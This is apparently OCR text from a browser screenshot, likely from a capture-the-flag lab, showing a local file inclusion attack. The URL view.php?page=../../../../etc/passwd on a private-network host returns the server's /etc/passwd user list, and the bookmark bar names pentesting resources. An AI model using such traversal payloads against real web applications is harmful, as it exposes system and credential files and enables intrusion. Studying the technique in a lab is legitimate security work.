 不安全 192.168.10.28/view.php?page=../../../../etc/passwd 谷歌
应用 GitHub ChatGPT 在线靶场 渗透 文档 知识 打点 空间测绘 src 沙箱 漏洞库 导入 绿盟 lsrc
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/v
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bi
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libu
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/b
Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash